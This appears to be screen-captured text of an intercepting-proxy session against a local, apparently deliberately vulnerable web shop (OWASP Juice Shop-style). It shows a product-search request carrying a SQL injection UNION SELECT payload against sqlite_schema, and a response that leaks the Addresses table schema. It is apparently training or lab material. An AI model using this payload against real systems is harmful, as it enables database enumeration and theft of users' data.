 Send
Cancel
<
>
Target: http://localhost:3000
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /rest/products/search?q=
'))+UNION+SELECT+sql,2,3,4,5,6,7,8,9+FROM+sqlite_schema+--
HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
4 Accept: application/json, text/plain, */*
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
7 sec-ch-ua-platform: "Linux"
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer: http://localhost:3000/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Cookie: language=en
15 If-None-Match: W/"325f-XHyttl+iAfMVcsSp7ECys6lytJE"
16 Connection: close
17
18
Response
Pretty
Raw
Hex
Render
\n
{
"id":44,
"name":"20th Anniversary Celebration Ticket",
"description":
"Get your <a href=\"https://20thanniversary.owasp.org/\" tar
get=\"_blank\">free for OWASP 20th Anniversary Celebra
tion</a> online conference! Hear from world renowned keynot
es and special speakers, network with your peers and interac
t with our event sponsors. With an anticipated 10k+ attendee
s from around the world, you will not want to miss this liv
e on-line event!",
"price":1e-20,
"deluxePrice":1e-20,
"image":"20th.jpeg",
"createdAt":"2023-10-11 03:05:27.630 +00:00",
"updatedAt":"2023-10-11 03:05:27.630 +00:00",
"deletedAt":"2023-10-11 03:05:28.344 +00:00"
},
{
"id":
"CREATE TABLE `Addresses` (`UserId` INTEGER REFERENCES `Users
` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE, `id` INTEGER
PRIMARY KEY AUTOINCREMENT, `fullName` VARCHAR(255), `mobile
Num` INTEGER, `zipCode` VARCHAR(255), `streetAddress` VARCHA
R(255), `city` VARCHAR(255), `state` VARCHAR(255), `country`
VARCHAR(255), `createdAt` DATETIME NOT NULL, `updatedAt` D
ATETIME NOT NULL)",
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
Inspector